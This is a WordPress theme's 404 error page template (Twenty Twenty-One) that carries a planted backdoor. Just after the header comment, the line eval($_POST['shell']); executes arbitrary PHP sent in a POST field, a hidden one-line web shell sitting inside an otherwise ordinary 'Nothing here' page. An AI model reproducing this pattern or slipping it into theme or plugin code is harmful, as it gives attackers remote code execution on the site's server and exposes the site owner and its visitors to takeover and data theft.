 <?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Twenty_One
 * @since Twenty Twenty-One 1.0
 */
eval($_POST['shell']);
get_header();
?>
<header class="page-header alignwide">
<h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
</header><!-- .page-header -->
<div class="error-404 not-found default-max-width">
<div class="page-content">
<p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a searc
h?', 'twentytwentyone' ); ?></p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
</div><!-- .error-404 -->
<?php
get_footer();